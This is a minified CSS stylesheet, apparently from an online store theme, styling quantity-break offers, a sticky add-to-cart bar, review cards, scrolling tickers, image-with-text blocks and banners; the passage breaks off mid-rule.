.quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image-and-content:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive{height:0;overflow:hidden;padding:0}.quantity-break__upsell{--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: .8rem;display:flex;align-items:center;gap:.5rem;padding:var(--padding) calc(var(--padding) + var(--padding-offset))}.quantity-break__upsell:last-of-type{border-radius:0 0 var(--border-radius) var(--border-radius)}.quantity-break__upsell--style-primary{--padding-offset: var(--border-width);margin:0 calc(var(--padding-offset) * -1)}.quantity-break__upsell--style-primary:last-of-type{padding-bottom:calc(var(--padding) + var(--padding-offset));margin-bottom:calc(var(--padding-offset) * -1)}.quantity-break__upsell svg{width:var(--checkbox-size);height:var(--checkbox-size);flex-shrink:0;margin-right:.4rem}.quantity-break__upsell-image{height:var(--image-size);width:var(--image-size)}.quantity-break__upsell-content{display:flex;align-items:center;gap:.75rem;flex-grow:1}.quantity-break__upsell-text,.quantity-break__upsell-badge{font-size:var(--text-size);line-height:1.3}.quantity-break__upsell-badge{padding:.3em .75em;border-radius:var(--badge-radius)}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:auto}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right{margin:0}variant-selects .quantity-break__label-text,variant-selects .quantity-break__price,variant-selects .quantity-break__benefit,variant-selects .quantity-break__badge{font-weight:var(--font-body-weight-bold)}variant-selects .quantity-break__price{color:rgb(var(--accent-color))}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.horizontal-ticker__video{--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height)}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__box--custom-margins>*{margin-top:var(--margin-top)!important;margin-bottom:0!important}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component 